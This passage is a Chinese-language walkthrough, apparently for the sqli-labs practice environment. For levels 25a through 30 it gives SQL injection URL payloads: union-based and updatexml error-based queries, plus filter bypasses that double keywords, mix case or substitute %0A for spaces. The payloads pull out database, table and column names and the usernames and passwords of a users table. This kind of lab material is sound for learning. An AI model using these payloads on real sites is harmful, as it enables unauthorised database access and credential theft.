'1'='1 查询字段:
查询字段:?id=-1' union select 1,(select column_name from infoorrmation_schema.columns where table_schema=database() anandd table_name='users' limit 1,1),3 anandd '1'='1
挨个查询值:
第二十五a关:
本关不用闭合字符?id=1 aandnd 1=1 查询数据库:
查询数据库:?id=-1 union select 1,database(),3 注:和25没什么差别代码相同只是去掉了’
注:和25没什么差别代码相同只是去掉了’
第二十六关:
'闭合 过滤字符:。。。。。
过滤字符:。。。。。 报错注入查看数据库:
报错注入查看数据库:?id=1'||updatexml(1,concat(':',(select database())),1)||'1'='1 报错注入查看所有表:
报错注入查看所有表:?id=1'||updatexml(1,concat('$',(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security'))),0)||'1'='1 查询全部字段:
查询全部字段:?id=1'||updatexml(1,concat('$',(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_schema=database())anandd(table_name='users'))),0)||'1'='1
查询前面一部分用户名:?id=1'||updatexml(1,concat('$',(select(group_concat(username))from(users))),0)||'1'='1 一部分密码:
一部分密码:?id=1'||updatexml(1,concat('$',(select(group_concat(passwoorrd))from(users))),0)||'1'='1
第二十六a关:

?id=1)'||updatexml(1,concat(':',(select database())),1)||('1')=('1
第二十七关:
过滤字符 尝试大小写混合:
尝试大小写混合:
?id=1'||updatexml(1,concat(':',(select database())),1)||'1'='1 查询全部表:
查询全部表:?id=1'||updatexml(1,concat('$',(seLect(group_concat(table_name))from(information_schema.tables)where(table_schema='security'))),0)||'1'='1 查询所有字段名:
查询所有字段名:?id=1'||updatexml(1,concat('$',(selEct(group_concat(column_name))from(information_schema.columns)where(table_schema=database())and(table_name='users'))),0)||'1'='1 一部分用户:
一部分用户:?id=1'||updatexml(1,concat('$',(selEct(group_concat(username))from(users))),0)||'1'='1 一部分用户密码:
一部分用户密码:?id=1'||updatexml(1,concat(':',(sElect(group_concat(password))from(users))),0)||'1'='1
第二十七a关:
“闭合
查询数据库:?id=99"%0AUNIon%0ASELECt%0A1,database(),3||"1"="1(注:%0A是换行符) 本关和上一关区别不大只是’换成了”
本关和上一关区别不大只是’换成了”
第二十八关:
闭合字符’)
屏蔽字符: 联合查询:
联合查询:?id=10000000000000')ununion%0Aselection%0Aselect%0A1,database(),3||('1')=('1 查询全部表:
查询全部表:?id=10000000000000')ununion%0Aselection%0Aselect%0A1,(select%0Agroup_concat(table_name)%0Afrom%0Ainformation_schema.tables%0Awhere%0Atable_schema=database()%0Alimit%0A0,1),3||('1')=('1 查询全部字段:
查询全部字段:?id=10000000000000')ununion%0Aselection%0Aselect%0A1,(select%0Agroup_concat(column_name)%0Afrom%0Ainformation_schema.columns%0Awhere%0Atable_schema=database()%0Aand%0Atable_name='users'%0Alimit%0A0,1),3||('1')=('1 查询用户:
查询用户:?id=10000000000000')ununion%0Aselection%0Aselect%0A1,(select%0Ausername%0Afrom%0Ausers%0Alimit%0A4,1),3||('1')=('1 查询用户密码:
查询用户密码:?id=10000000000000')ununion%0Aselection%0Aselect%0A1,(select%0Apassword%0Afrom%0Ausers%0Alimit%0A4,1),3||('1')=('1
第二十八a关:
降低了难度;
使用上一关的方法一样成功:
第二十九关:
'闭合
查询数据库:?id=-1' union select 1,database(),3%23 查询所有表:
查询所有表:?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()%23 查询所有字段:
查询所有字段:?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' limit 0,1%23 查询用户,查询用户密码:
查询用户,查询用户密码:?id=-1' union select 1,username,password from users limit 1,1%23
第三十关:
"闭合: 查询用户,查询用户密码:
查询用户,查询用户密码:?id=-1" union select 1,username,password from users limit 1,1%23
第三十一关:
